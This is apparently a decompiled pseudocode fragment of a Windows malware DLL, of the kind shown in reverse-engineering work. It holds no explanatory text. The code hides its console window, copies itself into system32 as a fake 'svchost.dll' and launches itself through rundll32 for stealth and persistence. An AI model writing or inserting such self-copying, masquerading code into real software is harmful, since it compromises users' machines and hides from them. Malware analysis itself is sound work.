 AllocConsole();
hWnd = FindWindowA("ConsoleWindowClass", 0);
ShowWindow(hWnd, 0);
v9 = sub_1000A570();
phModule[0] = 0;
if ( !GetModuleHandleExA(6u, (LPCSTR)sub_1000A610, phModule) )
{
  LastError = GetLastError();
  v3 = (FILE *)sub_1000AD77("GetModuleHandle returned %d\n", LastError);
  fprintf(v3 + 2, v5);
}
GetModuleFileNameA(phModule[0], Filename, 0x100u);
if ( v9 == 2 )
{
  lpNewFileName = "c:\\windows\\system32\\svchost.dll";
  CopyFileA(Filename, "c:\\windows\\system32\\svchost.dll", 0);
  phModule[2] = (HMODULE)sub_1000A610((BYTE *)"c:\\windows\\system32\\rundll32.exe c:\\windows\\system32\\svchost.dll")
}
return sub_1000A4C0(lpNewFileName);